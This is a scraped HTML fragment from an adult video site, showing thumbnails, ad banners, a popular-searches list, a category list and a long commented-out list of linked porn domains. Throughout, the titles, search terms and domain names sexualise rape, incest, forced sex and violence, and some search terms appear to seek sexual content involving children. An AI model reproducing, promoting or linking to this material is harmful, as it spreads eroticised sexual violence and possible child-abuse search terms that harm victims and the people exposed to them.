                                    <p>The Submission of Sophie: Rough Slave Training Procedure</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 134</li>
                                <li><i class="la la-clock-o"></i> 2:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834623927284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e2acd53f4" src="/thumbs/284/13554958834623927284_0.jpg" alt="Raven And Lyra in some rough lesbian sex" width="380" height="214">
                                    <p>Raven And Lyra in some rough lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 7:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17571440788990195912/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f3da4c4cd391f8c8" src="/thumbs/912/17571440788990195912_0.jpg" alt="Lesbos share huge brutal dildos" width="380" height="214">
                                    <p>Lesbos share huge brutal dildos</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 7:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834586711253/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e289574d5" src="/thumbs/253/13554958834586711253_0.jpg" alt="Rough lezdom action for bdsm loving asian" width="380" height="214">
                                    <p>Rough lezdom action for bdsm loving asian</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 150</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12786235391957354382/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b171d5583825478e" src="/thumbs/382/12786235391957354382_0.jpg" alt="Gf Loves getting Fucked Rough and Passionate" width="380" height="214">
                                    <p>Gf Loves getting Fucked Rough and Passionate</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 7:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5526076610120455492/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4cb0916603d31544" src="/thumbs/492/5526076610120455492_0.jpg" alt="mom forced to lick her daughter in a brutual lesbian rape porn video." width="380" height="214">
                                    <p>mom forced to lick her daughter in a brutual lesbian rape porn video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/118554706/Lesbian/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School"><i class="la la-search"></i> College Girl Raped By Father Before School</a> <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape"><i class="la la-search"></i> Brutal forced rape</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="la la-search"></i> forced teen</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="la la-search"></i> Shemale rapes guy</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="la la-search"></i> cartoon</a> <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape"><i class="la la-search"></i> Shemale rape</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced"><i class="la la-search"></i> Son and mom forced</a> <a href="/en/search/cmFwZQ/" target="_self" title="rape"><i class="la la-search"></i> rape</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl"><i class="la la-search"></i> Very very young little girl</a> <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming"><i class="la la-search"></i> forced teen anal pain crying screaming</a> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin"><i class="la la-search"></i> virgin</a> <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced"><i class="la la-search"></i> Gay rape forced</a> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="la la-search"></i> young</a> <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage"><i class="la la-search"></i> forced vintage</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel"><i class="la la-search"></i> Housewife gangbang by black in hotel</a> <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies"><i class="la la-search"></i> Abused movies</a> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a> <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped"><i class="la la-search"></i> shemale raped</a> <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced"><i class="la la-search"></i> maid forced</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="la la-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"><i class="la la-search"></i> rape deep throat amateur big cock</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape"><i class="la la-search"></i> pregnant rape</a> <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal"><i class="la la-search"></i> old man anal</a> <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape"><i class="la la-search"></i> french classic rape</a> <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape"><i class="la la-search"></i> femdom forced rape</a> <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force"><i class="la la-search"></i> babe force</a> <a href="/en/search/ZmVldA/" target="_self" title="feet"><i class="la la-search"></i> feet</a> <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished"><i class="la la-search"></i> punished</a> <a href="/en/search/dGVlbg/" target="_self" title="teen"><i class="la la-search"></i> teen</a> <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene"><i class="la la-search"></i> brother and sister Hollywood movie scene</a> <a href="/en/search/cGFpbg/" target="_self" title="pain"><i class="la la-search"></i> pain</a> <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture"><i class="la la-search"></i> Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a> <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="la la-search"></i> forced</a> <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging"><i class="la la-search"></i> teen gagging</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>3784</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4651</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1274</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2185</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>746</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2556</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1637</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1508</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4261</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>3563</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>251</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>493</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1156</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1759</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2501</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>722</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>339</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1195</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1414</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>5910</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>1118</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>1971</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>481</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>570</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3948</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1387</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>612</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1297</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>640</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1689</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>2626</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>15696</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1093</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1192</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4480</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1147</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1182</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>405</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1283</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1427</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-sign-out-alt"></i> Rough XXX Videos</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://gangbangedrough.com/" data-ct="2701609384"><i class="la la-sign-out-alt"></i> gangbangedrough</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-sign-out-alt"></i> incestcreampie</a></li><li><a href="https://rapedefinitionsite.com/" data-ct="1861141667"><i class="la la-sign-out-alt"></i> rape definition site</a></li><li><a href="https://incestsex.me" data-ct="2011681005"><i class="la la-sign-out-alt"></i> IncestSex</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-sign-out-alt"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li><li><a href="https://momrape.com" data-ct="1062842468"><i class="la la-sign-out-alt"></i> Mom Rape</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-sign-out-alt"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-sign-out-alt"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-sign-out-alt"></i> porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674"><i class="la 